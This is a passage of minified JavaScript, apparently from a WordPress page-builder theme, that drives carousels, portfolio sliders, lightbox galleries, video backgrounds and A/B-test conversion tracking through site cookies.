$.et_pb_simple_carousel=function(el,options){var settings=$.extend({slide_duration:500,},options);var $et_carousel=$(el),$carousel_items=$et_carousel.find('.et_pb_carousel_items'),$the_carousel_items=$carousel_items.find('.et_pb_carousel_item');$et_carousel.et_animation_running=!1;$et_carousel.addClass('container-width-change-notify').on('containerWidthChanged',function(event){set_carousel_columns($et_carousel);set_carousel_height($et_carousel)});$carousel_items.data('items',$the_carousel_items.toArray());$et_carousel.data('columns_setting_up',!1);$carousel_items.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#">'+'<span>'+et_pb_custom.previous+'</span>'+'</a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#">'+'<span>'+et_pb_custom.next+'</span>'+'</a></div>');set_carousel_columns($et_carousel);set_carousel_height($et_carousel);$et_carousel_next=$et_carousel.find('.et-pb-arrow-next');$et_carousel_prev=$et_carousel.find('.et-pb-arrow-prev');$et_carousel.on('click','.et-pb-arrow-next',function(){if($et_carousel.et_animation_running)return!1;$et_carousel.et_carousel_move_to('next');return!1});$et_carousel.on('click','.et-pb-arrow-prev',function(){if($et_carousel.et_animation_running)return!1;$et_carousel.et_carousel_move_to('previous');return!1});$et_carousel.on('swipeleft',function(){$et_carousel.et_carousel_move_to('next')});$et_carousel.on('swiperight',function(){$et_carousel.et_carousel_move_to('previous')});function set_carousel_height($the_carousel){var carousel_items_width=$the_carousel_items.width(),carousel_items_height=$the_carousel_items.height();if($the_carousel.parent().hasClass('et_pb_with_border')){carousel_items_height=$the_carousel_items.outerHeight()}
$carousel_items.css('height',carousel_items_height+'px')}
function set_carousel_columns($the_carousel){var columns=3;var $carousel_parent=$the_carousel.parents('.et_pb_column:not(".et_pb_specialty_column")');if($carousel_parent.hasClass('et_pb_column_4_4')||$carousel_parent.hasClass('et_pb_column_3_4')||$carousel_parent.hasClass('et_pb_column_2_3')){if($et_window.width()>=768){columns=4}}else if($carousel_parent.hasClass('et_pb_column_1_4')){if($et_window.width()<=480&&$et_window.width()>=980){columns=2}}else if($carousel_parent.hasClass('et_pb_column_3_5')){columns=4}else if($carousel_parent.hasClass('et_pb_column_1_5')||$carousel_parent.hasClass('et_pb_column_1_6')){columns=2}
if(columns===$carousel_items.data('portfolio-columns')){return}
if($the_carousel.data('columns_setting_up')){return}
$the_carousel.data('columns_setting_up',!0);$carousel_items.removeClass('columns-'+$carousel_items.data('portfolio-columns'));$carousel_items.addClass('columns-'+columns);$carousel_items.data('portfolio-columns',columns);if($carousel_items.find('.et-carousel-group').length){$the_carousel_items.appendTo($carousel_items);$carousel_items.find('.et-carousel-group').remove()}
var the_carousel_items=$carousel_items.data('items'),$carousel_group=$('<div class="et-carousel-group active">').appendTo($carousel_items);$the_carousel_items.data('position','');if(the_carousel_items.length<=columns){$carousel_items.find('.et-pb-slider-arrows').hide()}else{$carousel_items.find('.et-pb-slider-arrows').show()}
for(position=1,x=0;x<the_carousel_items.length;x++,position++){if(x<columns){$(the_carousel_items[x]).show();$(the_carousel_items[x]).appendTo($carousel_group);$(the_carousel_items[x]).data('position',position);$(the_carousel_items[x]).addClass('position_'+position)}else{position=$(the_carousel_items[x]).data('position');$(the_carousel_items[x]).removeClass('position_'+position);$(the_carousel_items[x]).data('position','');$(the_carousel_items[x]).hide()}}
$the_carousel.data('columns_setting_up',!1)}
$et_carousel.et_carousel_move_to=function(direction){var $active_carousel_group=$carousel_items.find('.et-carousel-group.active'),items=$carousel_items.data('items'),columns=$carousel_items.data('portfolio-columns');$et_carousel.et_animation_running=!0;var left=0;$active_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$('body').addClass('et-pb-is-sliding-carousel');var carousel_group_item_size=$active_carousel_group.find('.et_pb_carousel_item').size();var carousel_group_item_progress=0;if(direction=='next'){var $next_carousel_group,current_position=1,next_position=1,active_items_start=items.indexOf($active_carousel_group.children().first()[0]),active_items_end=active_items_start+columns,next_items_start=active_items_end,next_items_end=next_items_start+columns;$next_carousel_group=$('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter($active_carousel_group);$next_carousel_group.css({'width':$active_carousel_group.innerWidth()}).show();for(x=0,total=0;;x++,total++){if(total>=active_items_start&&total<active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position++}
if(total>=next_items_start&&total<next_items_end){$(items[x]).data('next_position',next_position);$(items[x]).addClass('changing_position next_position next_position_'+next_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).hide().addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
next_position++}
if(next_position>columns){break}
if(x>=(items.length-1)){x=-1}}
var sorted=$carousel_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('next_position'));var el_b_position=parseInt($(b).data('next_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($next_carousel_group);var left=0;$next_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$active_carousel_group.animate({left:'-100%'},{duration:settings.slide_duration,progress:function(animation,progress){if(progress>(carousel_group_item_progress/carousel_group_item_size)){carousel_group_item_progress++;$active_carousel_group.find('.et_pb_carousel_item:nth-child('+carousel_group_item_progress+')').addClass('item-fade-out');$next_carousel_group.find('.et_pb_carousel_item:nth-child('+carousel_group_item_progress+')').addClass('item-fade-in')}},complete:function(){$carousel_items.find('.delayed_container_append').each(function(){left=$('#'+$(this).attr('id')+'-dup').css('left');$(this).css({'position':'absolute','left':left});$(this).appendTo($next_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','left':''});$(this).appendTo($carousel_items)});$carousel_items.find('.item-fade-out').removeClass('item-fade-out');$next_carousel_group.find('.item-fade-in').removeClass('item-fade-in');$('body').removeClass('et-pb-is-sliding-carousel');$active_carousel_group.remove()}});next_left=$active_carousel_group.width()+parseInt($the_carousel_items.first().css('marginRight').slice(0,-2));$next_carousel_group.addClass('active').css({'position':'absolute','top':0,left:next_left});$next_carousel_group.animate({left:'0%'},{duration:settings.slide_duration,complete:function(){$next_carousel_group.removeClass('next').addClass('active').css({'position':'','width':'','top':'','left':''});$next_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');next_position=$(this).data('next_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' next_position next_position_'+next_position);$(this).data('current_position','');$(this).data('next_position','');$(this).data('position',(index+1))});$next_carousel_group.children().css({'position':'','left':''});$next_carousel_group.find('.delayed_container_append_dup').remove();$et_carousel.et_animation_running=!1}})}else if(direction=='previous'){var $prev_carousel_group,current_position=columns,prev_position=columns,columns_span=columns-1,active_items_start=items.indexOf($active_carousel_group.children().last()[0]),active_items_end=active_items_start-columns_span,prev_items_start=active_items_end-1,prev_items_end=prev_items_start-columns_span;$prev_carousel_group=$('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore($active_carousel_group);$prev_carousel_group.css({'left':'-'+$active_carousel_group.innerWidth(),'width':$active_carousel_group.innerWidth()}).show();for(x=(items.length-1),total=(items.length-1);;x--,total--){if(total<=active_items_start&&total>=active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position--}
if(total<=prev_items_start&&total>=prev_items_end){$(items[x]).data('prev_position',prev_position);$(items[x]).addClass('changing_position prev_position prev_position_'+prev_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
prev_position--}
if(prev_position<=0){break}
if(x==0){x=items.length}}
var sorted=$carousel_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('prev_position'));var el_b_position=parseInt($(b).data('prev_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($prev_carousel_group);var left=0;$prev_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$active_carousel_group.animate({left:'100%'},{duration:settings.slide_duration,progress:function(animation,progress){if(progress>(carousel_group_item_progress/carousel_group_item_size)){var group_item_nth=carousel_group_item_size-carousel_group_item_progress;$active_carousel_group.find('.et_pb_carousel_item:nth-child('+group_item_nth+')').addClass('item-fade-out');$prev_carousel_group.find('.et_pb_carousel_item:nth-child('+group_item_nth+')').addClass('item-fade-in');carousel_group_item_progress++}},complete:function(){$carousel_items.find('.delayed_container_append').reverse().each(function(){left=$('#'+$(this).attr('id')+'-dup').css('left');$(this).css({'position':'absolute','left':left});$(this).prependTo($prev_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','left':''});$(this).appendTo($carousel_items)});$carousel_items.find('.item-fade-out').removeClass('item-fade-out');$prev_carousel_group.find('.item-fade-in').removeClass('item-fade-in');$('body').removeClass('et-pb-is-sliding-carousel');$active_carousel_group.remove()}});prev_left=(-1)*$active_carousel_group.width()-parseInt($the_carousel_items.first().css('marginRight').slice(0,-2));$prev_carousel_group.addClass('active').css({'position':'absolute','top':0,left:prev_left});$prev_carousel_group.animate({left:'0%'},{duration:settings.slide_duration,complete:function(){$prev_carousel_group.removeClass('prev').addClass('active').css({'position':'','width':'','top':'','left':''});$prev_carousel_group.find('.delayed_container_append_dup').remove();$prev_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');prev_position=$(this).data('prev_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' prev_position prev_position_'+prev_position);$(this).data('current_position','');$(this).data('prev_position','');position=index+1;$(this).data('position',position);$(this).addClass('position_'+position)});$prev_carousel_group.children().css({'position':'','left':''});$et_carousel.et_animation_running=!1}})}}};$.fn.et_pb_simple_carousel=function(options){return this.each(function(){var carousel=$.data(this,'et_pb_simple_carousel');return carousel?carousel:new $.et_pb_simple_carousel(this,options)})};function et_init_audio_modules(){if(typeof jQuery.fn.mediaelementplayer==='undefined'||isVB){return}
jQuery('.et_audio_container').each(function(){var $this=jQuery(this);if($this.find('.mejs-container:first').length>0){return}
$this.find('audio').mediaelementplayer(window._wpmejsSettings)})}
$(document).ready(function(){$(window).trigger('et_pb_before_init_modules');var $et_pb_slider=$('.et_pb_slider'),$et_pb_tabs=$('.et_pb_tabs'),$et_pb_video_section=$('.et_pb_section_video_bg'),$et_pb_newsletter_button=$('.et_pb_newsletter_button'),$et_pb_filterable_portfolio=$('.et_pb_filterable_portfolio'),$et_pb_fullwidth_portfolio=$('.et_pb_fullwidth_portfolio'),$et_pb_gallery=$('.et_pb_gallery'),$et_pb_countdown_timer=$('.et_pb_countdown_timer'),$et_post_gallery=$('.et_post_gallery'),$et_lightbox_image=$('.et_pb_lightbox_image'),$et_pb_map=$('.et_pb_map_container'),$et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter'),$et_pb_parallax=$('.et_parallax_bg'),$et_pb_shop=$('.et_pb_shop'),$et_pb_post_fullwidth=$('.single.et_pb_pagebuilder_layout.et_full_width_page'),$et_pb_background_layout_hoverable=$('[data-background-layout][data-background-layout-hover]'),et_is_mobile_device=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)!==null,et_is_ipad=navigator.userAgent.match(/iPad/),et_is_ie9=navigator.userAgent.match(/MSIE 9.0/)!==null,et_all_rows=$('.et_pb_row'),$et_container=!et_pb_custom.is_builder_plugin_used?$('.container'):et_all_rows,et_container_width=$et_container.width(),et_is_vertical_fixed_nav=$('body').hasClass('et_vertical_fixed'),et_is_rtl=$('body').hasClass('rtl'),et_hide_nav=$('body').hasClass('et_hide_nav'),et_header_style_left=$('body').hasClass('et_header_style_left'),$top_header=$('#top-header'),$main_header=$('#main-header'),$main_container_wrapper=$('#page-container'),$et_transparent_nav=$('.et_transparent_nav'),$et_pb_first_row=$('body.et_pb_pagebuilder_layout .et_pb_section:first-child'),$et_main_content_first_row=$('#main-content .container:first-child'),$et_main_content_first_row_meta_wrapper=$et_main_content_first_row.find('.et_post_meta_wrapper:first'),$et_main_content_first_row_meta_wrapper_title=$et_main_content_first_row_meta_wrapper.find('h1'),$et_main_content_first_row_content=$et_main_content_first_row.find('.entry-content:first'),$et_single_post=$('body.single-post'),etRecalculateOffset=!1,et_header_height,et_header_modifier,et_header_offset,et_primary_header_top,$et_header_style_split=$('.et_header_style_split'),$et_top_navigation=$('#et-top-navigation'),$logo=$('#logo'),$et_sticky_image=$('.et_pb_image_sticky'),$et_pb_counter_amount=$('.et_pb_counter_amount'),$et_pb_carousel=$('.et_pb_carousel'),$et_menu_selector=et_pb_custom.is_divi_theme_used?$('ul.nav'):$('.et_pb_fullwidth_menu ul.nav'),et_pb_ab_bounce_rate=et_pb_custom.ab_bounce_rate*1000,et_pb_ab_logged_status={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1,},et_animation_breakpoint='';var grid_containers=$('.et_pb_grid_item').parent().get();var $hover_gutter_modules=$('.et_pb_gutter_hover');window.et_pb_slider_init=function($this_slider){var et_slider_settings={fade_speed:700,slide:!$this_slider.hasClass('et_pb_gallery')?'.et_pb_slide':'.et_pb_gallery_item'};if($this_slider.hasClass('et_pb_slider_no_arrows'))
et_slider_settings.use_arrows=!1;if($this_slider.hasClass('et_pb_slider_no_pagination'))
et_slider_settings.use_controls=!1;if($this_slider.hasClass('et_slider_auto')){var et_slider_autospeed_class_value=/et_slider_speed_(\d+)/g;et_slider_settings.slideshow=!0;var et_slider_autospeed=et_slider_autospeed_class_value.exec($this_slider.attr('class'));et_slider_settings.slideshow_speed=et_slider_autospeed===null?10:et_slider_autospeed[1]}
if($this_slider.parent().hasClass('et_pb_video_slider')){et_slider_settings.controls_below=!0;et_slider_settings.append_controls_to=$this_slider.parent();setTimeout(function(){$('.et_pb_preload').removeClass('et_pb_preload')},500)}
if($this_slider.hasClass('et_pb_slider_carousel'))
et_slider_settings.use_carousel=!0;$this_slider.et_pb_simple_slider(et_slider_settings)};var $et_top_menu=$et_menu_selector,et_parent_menu_longpress_limit=300,et_parent_menu_longpress_start,et_parent_menu_click=!0,is_frontend_builder=isBuilder,et_menu_hover_triggered=!1;if($('.et_pb_ab_shop_conversion').length&&typeof et_pb_get_cookie_value('et_pb_ab_shop_log')!=='undefined'&&''!==et_pb_get_cookie_value('et_pb_ab_shop_log')){var shop_log_data=et_pb_get_cookie_value('et_pb_ab_shop_log').split('_');page_id=shop_log_data[0],subject_id=shop_log_data[1],test_id=shop_log_data[2];et_pb_ab_update_stats('con_goal',page_id,subject_id,test_id);et_pb_set_cookie(0,'et_pb_ab_shop_log=true')}
if($('.et_pb_ab_split_track').length){$('.et_pb_ab_split_track').each(function(){var tracking_test=$(this).data('test_id'),cookies_name='et_pb_ab_shortcode_track_'+tracking_test;if(typeof et_pb_get_cookie_value(cookies_name)!=='undefined'&&''!==et_pb_get_cookie_value(cookies_name)){var track_data=et_pb_get_cookie_value(cookies_name).split('_');page_id=track_data[0],subject_id=track_data[1],test_id=track_data[2];et_pb_ab_update_stats('con_short',page_id,subject_id,test_id);et_pb_set_cookie(0,cookies_name+'=true')}})}
if($hover_gutter_modules.length>0){$hover_gutter_modules.each(function(){var $thisEl=$(this);var originalGutter=$thisEl.data('original_gutter');var hoverGutter=$thisEl.data('hover_gutter');$thisEl.hover(function(){$thisEl.removeClass('et_pb_gutters'+originalGutter);$thisEl.addClass('et_pb_gutters'+hoverGutter)},function(){$thisEl.removeClass('et_pb_gutters'+hoverGutter);$thisEl.addClass('et_pb_gutters'+originalGutter)})})}
if(et_pb_custom.is_ab_testing_active){et_pb_init_ab_test()}
if(et_all_rows.length){et_all_rows.each(function(){var $this_row=$(this),row_class='';row_class=et_get_column_types($this_row.find('>.et_pb_column'));if(''!==row_class){$this_row.addClass(row_class)}
if($this_row.find('.et_pb_row_inner').length){$this_row.find('.et_pb_row_inner').each(function(){var $this_row_inner=$(this);row_class=et_get_column_types($this_row_inner.find('.et_pb_column'));if(''!==row_class){$this_row_inner.addClass(row_class)}})}})}
function et_get_column_types($columns){var row_class='';if($columns.length){$columns.each(function(){var $column=$(this);var column_type=$column.attr('class').split('et_pb_column_')[1];var column_type_clean=typeof column_type!=='undefined'?column_type.split(' ',1)[0]:'4_4';var column_type_updated=column_type_clean.replace('_','-').trim();row_class+='_'+column_type_updated});if((row_class.indexOf('1-4')!==-1)||(row_class.indexOf('1-5_1-5')!==-1)||(row_class.indexOf('1-6_1-6')!==-1)){switch(row_class){case '_1-4_1-4_1-4_1-4':row_class='et_pb_row_4col';break;case '_1-5_1-5_1-5_1-5_1-5':row_class='et_pb_row_5col';break;case '_1-6_1-6_1-6_1-6_1-6_1-6':row_class='et_pb_row_6col';break;default:row_class='et_pb_row'+row_class}}else{row_class=''}}
return row_class}
window.et_pb_init_nav_menu($et_top_menu);$et_sticky_image.each(function(){window.et_pb_apply_sticky_image_effect($(this))});if(et_is_mobile_device){$('.et_pb_section_video_bg').each(function(){var $this_el=$(this);$this_el.closest('.et_pb_preload').removeClass('et_pb_preload');if($this_el.hasClass("opened")){$this_el.remove()}});$('body').addClass('et_mobile_device');if(!et_is_ipad){$('body').addClass('et_mobile_device_not_ipad')}}
if(et_is_ie9){$('body').addClass('et_ie9')}
if($et_pb_video_section.length||is_frontend_builder){window.et_pb_video_section_init=function($et_pb_video_section){$et_pb_video_section.find('video').mediaelementplayer({pauseOtherPlayers:!1,success:function(mediaElement,domObject){mediaElement.addEventListener('loadeddata',function(){et_pb_resize_section_video_bg($(domObject));et_pb_center_video($(domObject).closest('.mejs-video'))},!1);mediaElement.addEventListener('canplay',function(){$(domObject).closest('.et_pb_preload').removeClass('et_pb_preload')},!1)}})};et_pb_video_section_init($et_pb_video_section)}
et_init_audio_modules();if($et_post_gallery.length){var magnificPopup=$.magnificPopup.instance;$('body').on('swiperight','.mfp-container',function(){magnificPopup.prev()});$('body').on('swipeleft','.mfp-container',function(){magnificPopup.next()});$et_post_gallery.each(function(){$(this).magnificPopup({delegate:'.et_pb_gallery_image a',type:'image',removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:'mfp-fade',zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(element){return element.find('img')}},autoFocusLast:!1})});$et_post_gallery.find('a').unbind('click')}
if($et_lightbox_image.length||is_frontend_builder){$et_lightbox_image.unbind('click');$et_lightbox_image.bind('click');window.et_pb_image_lightbox_init=function($et_lightbox_image){if(!$et_lightbox_image.magnificPopup){return jQuery(window).on('load',function(){window.et_pb_image_lightbox_init($et_lightbox_image)})}
$et_lightbox_image.magnificPopup({type:'image',removalDelay:500,mainClass:'mfp-fade',zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(element){return element.find('img')}},autoFocusLast:!1})};et_pb_image_lightbox_init($et_lightbox_image)}
if($et_pb_slider.length||is_frontend_builder){$et_pb_slider.each(function(){$this_slider=$(this);et_pb_slider_init($this_slider)})}
$et_pb_carousel=$('.et_pb_carousel');if($et_pb_carousel.length||is_frontend_builder){$et_pb_carousel.each(function(){var $this_carousel=$(this),et_carousel_settings={slide_duration:1000};$this_carousel.et_pb_simple_carousel(et_carousel_settings)})}
if(grid_containers.length||is_frontend_builder){$(grid_containers).each(function(){window.et_pb_set_responsive_grid($(this),'.et_pb_grid_item')})}
if($et_pb_fullwidth_portfolio.length||is_frontend_builder){window.et_fullwidth_portfolio_init=function($the_portfolio){var $portfolio_items=$the_portfolio.find('.et_pb_portfolio_items');$portfolio_items.data('items',$portfolio_items.find('.et_pb_portfolio_item').toArray());$the_portfolio.data('columns_setting_up',!1);if($the_portfolio.hasClass('et_pb_fullwidth_portfolio_carousel')){$portfolio_items.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#">'+'<span>'+et_pb_custom.previous+'</span>'+'</a><a class="et-pb-arrow-next" href="#">'+'<span>'+et_pb_custom.next+'</span>'+'</a></div>');set_fullwidth_portfolio_columns($the_portfolio,!0);et_carousel_auto_rotate($the_portfolio);$the_portfolio.on('swiperight',function(){$(this).find('.et-pb-arrow-prev').click()});$the_portfolio.on('swipeleft',function(){$(this).find('.et-pb-arrow-next').click()});$the_portfolio.hover(function(){$(this).addClass('et_carousel_hovered');if(typeof $(this).data('et_carousel_timer')!='undefined'){clearInterval($(this).data('et_carousel_timer'))}},function(){$(this).removeClass('et_carousel_hovered');et_carousel_auto_rotate($(this))});$the_portfolio.data('carouseling',!1);$the_portfolio.on('click','.et-pb-slider-arrows a',function(e){fullwidth_portfolio_carousel_slide($(this));e.preventDefault();return!1})}else{set_fullwidth_portfolio_columns($the_portfolio,!1)}};function fullwidth_portfolio_carousel_slide($arrow){var $the_portfolio=$arrow.parents('.et_pb_fullwidth_portfolio'),$portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),$the_portfolio_items=$portfolio_items.find('.et_pb_portfolio_item'),$active_carousel_group=$portfolio_items.find('.et_pb_carousel_group.active'),slide_duration=700,items=$portfolio_items.data('items'),columns=$portfolio_items.data('portfolio-columns'),item_width=$active_carousel_group.innerWidth()/columns,original_item_width=(100/columns)+'%';if('undefined'==typeof items){return}
if($the_portfolio.data('carouseling')){return}
$the_portfolio.data('carouseling',!0);$active_carousel_group.children().each(function(){$(this).css({'width':item_width+1,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('position')-1))})});if($arrow.hasClass('et-pb-arrow-next')){var $next_carousel_group,current_position=1,next_position=1,active_items_start=items.indexOf($active_carousel_group.children().first()[0]),active_items_end=active_items_start+columns,next_items_start=active_items_end,next_items_end=next_items_start+columns,active_carousel_width=$active_carousel_group.innerWidth();$next_carousel_group=$('<div class="et_pb_carousel_group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter($active_carousel_group);$next_carousel_group.css({'width':active_carousel_width,'max-width':active_carousel_width}).show();for(x=0,total=0;;x++,total++){if(total>=active_items_start&&total<active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position++}
if(total>=next_items_start&&total<next_items_end){$(items[x]).data('next_position',next_position);$(items[x]).addClass('changing_position next_position next_position_'+next_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).hide().addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
next_position++}
if(next_position>columns){break}
if(x>=(items.length-1)){x=-1}}
sorted=$portfolio_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('next_position'));var el_b_position=parseInt($(b).data('next_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($next_carousel_group);$next_carousel_group.children().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('next_position')-1))})});$active_carousel_group.animate({left:'-100%'},{duration:slide_duration,complete:function(){$portfolio_items.find('.delayed_container_append').each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('next_position')-1))});$(this).appendTo($next_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','width':'','max-width':'','left':''});$(this).appendTo($portfolio_items)});$active_carousel_group.remove();et_carousel_auto_rotate($the_portfolio)}});$next_carousel_group.addClass('active').css({'position':'absolute','top':0,left:'100%'});$next_carousel_group.animate({left:'0%'},{duration:slide_duration,complete:function(){setTimeout(function(){$next_carousel_group.removeClass('next').addClass('active').css({'position':'','width':'','max-width':'','top':'','left':''});$next_carousel_group.find('.delayed_container_append_dup').remove();$next_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');next_position=$(this).data('next_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' next_position next_position_'+next_position);$(this).data('current_position','');$(this).data('next_position','');$(this).data('position',(index+1))});$next_carousel_group.children().css({'position':'','width':original_item_width,'max-width':original_item_width,'left':''});$the_portfolio.data('carouseling',!1)},100)}})}else{var $prev_carousel_group,current_position=columns,prev_position=columns,columns_span=columns-1,active_items_start=items.indexOf($active_carousel_group.children().last()[0]),active_items_end=active_items_start-columns_span,prev_items_start=active_items_end-1,prev_items_end=prev_items_start-columns_span,active_carousel_width=$active_carousel_group.innerWidth();$prev_carousel_group=$('<div class="et_pb_carousel_group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore($active_carousel_group);$prev_carousel_group.css({'left':'-'+active_carousel_width,'width':active_carousel_width,'max-width':active_carousel_width}).show();for(x=(items.length-1),total=(items.length-1);;x--,total--){if(total<=active_items_start&&total>=active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position--}
if(total<=prev_items_start&&total>=prev_items_end){$(items[x]).data('prev_position',prev_position);$(items[x]).addClass('changing_position prev_position prev_position_'+prev_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
prev_position--}
if(prev_position<=0){break}
if(x==0){x=items.length}}
sorted=$portfolio_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('prev_position'));var el_b_position=parseInt($(b).data('prev_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($prev_carousel_group);$prev_carousel_group.children().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('prev_position')-1))})});$active_carousel_group.animate({left:'100%'},{duration:slide_duration,complete:function(){$portfolio_items.find('.delayed_container_append').reverse().each(function(){$(this).css({'width':item_width,'max-width':item_width,'position':'absolute','left':(item_width*($(this).data('prev_position')-1))});$(this).prependTo($prev_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','width':'','max-width':'','left':''});$(this).appendTo($portfolio_items)});$active_carousel_group.remove()}});$prev_carousel_group.addClass('active').css({'position':'absolute','top':0,left:'-100%'});$prev_carousel_group.animate({left:'0%'},{duration:slide_duration,complete:function(){setTimeout(function(){$prev_carousel_group.removeClass('prev').addClass('active').css({'position':'','width':'','max-width':'','top':'','left':''});$prev_carousel_group.find('.delayed_container_append_dup').remove();$prev_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');prev_position=$(this).data('prev_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' prev_position prev_position_'+prev_position);$(this).data('current_position','');$(this).data('prev_position','');position=index+1;$(this).data('position',position);$(this).addClass('position_'+position)});$prev_carousel_group.children().css({'position':'','width':original_item_width,'max-width':original_item_width,'left':''});$the_portfolio.data('carouseling',!1)},100)}})}}
function set_fullwidth_portfolio_columns($the_portfolio,carousel_mode){var columns,$portfolio_items=$the_portfolio.find('.et_pb_portfolio_items'),portfolio_items_width=$portfolio_items.width(),$the_portfolio_items=$portfolio_items.find('.et_pb_portfolio_item'),portfolio_item_count=$the_portfolio_items.length;if('undefined'===typeof $the_portfolio_items){return}
if(portfolio_items_width>=1600){columns=5}else if(portfolio_items_width>=1024){columns=4}else if(portfolio_items_width>=768){columns=3}else if(portfolio_items_width>=480){columns=2}else{columns=1}
portfolio_item_width=portfolio_items_width/columns;portfolio_item_height=portfolio_item_width*.75;if(carousel_mode){$portfolio_items.css({'height':portfolio_item_height})}
$the_portfolio_items.css({'height':portfolio_item_height});if(columns===$portfolio_items.data('portfolio-columns')){return}
if($the_portfolio.data('columns_setting_up')){return}
$the_portfolio.data('columns_setting_up',!0);var portfolio_item_width_percentage=(100/columns)+'%';$the_portfolio_items.css({'width':portfolio_item_width_percentage,'max-width':portfolio_item_width_percentage});$portfolio_items.removeClass('columns-'+$portfolio_items.data('portfolio-columns'));$portfolio_items.addClass('columns-'+columns);$portfolio_items.data('portfolio-columns',columns);if(!carousel_mode){return $the_portfolio.data('columns_setting_up',!1)}
if($portfolio_items.find('.et_pb_carousel_group').length){$the_portfolio_items.appendTo($portfolio_items);$portfolio_items.find('.et_pb_carousel_group').remove()}
var the_portfolio_items=$portfolio_items.data('items'),$carousel_group=$('<div class="et_pb_carousel_group active">').appendTo($portfolio_items);if('undefined'===typeof the_portfolio_items){return}
